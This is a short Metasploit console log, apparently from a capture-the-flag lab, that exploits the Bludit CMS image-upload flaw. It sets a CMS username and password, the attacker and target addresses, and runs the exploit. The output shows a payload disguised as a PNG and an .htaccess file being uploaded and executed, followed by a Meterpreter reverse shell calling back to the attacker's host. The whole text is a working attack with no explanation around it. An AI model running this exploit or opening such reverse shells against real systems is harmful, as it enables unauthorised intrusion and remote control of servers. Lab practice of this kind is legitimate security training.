 msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.16.10
LHOST => 10.10.16.10
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading mkqGfGSaFy.png...
[*] Uploading .htaccess...
[*] Executing mkqGfGSaFy.png...
[*] Sending stage (39860 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 2 opened (10.10.16.10:4444 -> 10.10.10.191:55266 ) at 2022-05-03 19:29:12 -0400
meterpreter >